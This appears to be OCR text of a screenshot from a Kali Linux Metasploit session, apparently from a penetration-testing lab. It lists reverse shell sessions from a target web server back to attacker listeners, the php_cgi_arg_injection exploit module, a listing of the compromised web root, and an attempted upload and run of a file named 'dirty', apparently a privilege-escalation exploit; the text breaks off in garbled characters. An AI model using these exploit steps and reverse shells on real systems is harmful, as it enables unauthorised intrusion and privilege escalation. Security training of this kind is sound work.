 Kali
Hunter Exploit-DB Google Hacking DB OffSec
Active sessions
s is quite common and not fatal.
Id Name Type Information Connection
kopen]: unable to connect to 172.16.40. (Connection timed out) in /var/www/pdf/shell.php on line 100
5 shell php/php 172.16.40.7:4444 → 10.90.60.80:50513 (10.90.60.80)
7 shell php/php 172.16.40.5:4444 → 10.90.60.80:47828 (10.90.60.80)
8 meterpreter x86/linux www-data @ 10.90.60.80 172.16.40.5:4433 → 10.90.60.80:34043 (10.90.60.80)
msf6 exploit(multi/http/php_cgi_arg_injection) > sessions 8
[*] Starting interaction with 8...
meterpreter > cd /tmp
meterpreter > cd ~
meterpreter > ls
Listing: /var/www
Mode Size Type Last modified Name
020666/rw-rw-rw- 0 cha 2010-03-16 19:01:07 -0400 .bash_history
100644/rw-r--r-- 25 fil 2018-05-09 12:43:45 -0400 .htaccess
100775/rwxrwxr-x 2195 fil 2018-05-09 11:27:09 -0400 account.php
100775/rwxrwxr-x 175 fil 2018-05-08 21:56:58 -0400 dbconnection.php
100775/rwxrwxr-x 154 fil 2018-05-09 13:00:03 -0400 footer.php
100775/rwxrwxr-x 967 fil 2018-05-09 14:28:26 -0400 header.php
040775/rwxrwxr-x 4096 dir 2018-05-09 21:23:34 -0400 images
100775/rwxrwxr-x 1959 fil 2018-05-10 22:35:14 -0400 login.php
100775/rwxrwxr-x 83 fil 2018-05-09 12:58:28 -0400 logout.php
100775/rwxrwxr-x 5509 fil 2018-05-09 12:56:38 -0400 newservice.php
040755/rwxr-xr-x 4096 dir 2023-03-05 02:33:04 -0500 pdf
100775/rwxrwxr-x 7561 fil 2018-05-10 22:35:46 -0400 register.php
100775/rwxrwxr-x 5578 fil 2018-05-08 22:00:51 -0400 services.php
100666/rw-rw-rw- 0 fil 2023-03-05 01:23:16 -0500 tmpubhlt.php
100666/rw-rw-rw- 0 fil 2023-03-05 01:04:49 -0500 tmpumcxi.php
100666/rw-rw-rw- 0 fil 2023-03-05 01:23:43 -0500 tmpusvfx.php
040775/rwxrwxr-x 4096 dir 2018-05-09 12:20:37 -0400 upload
100775/rwxrwxr-x 1403 fil 2018-05-09 00:07:23 -0400 viewservices.php
meterpreter > upload dirty
[*] Uploading : /home/kali/ecppt/dirty → dirty
[*] Uploaded -1.00 B of 17.10 KiB (-0.01%): /home/kali/ecppt/dirty → dirty
[*] Completed : /home/kali/ecppt/dirty → dirty
meterpreter > shell
Process 16958 created.
Channel 3 created.
./dirty
/bin/sh: line 1: ./dirty: Permission denied
`X@s`[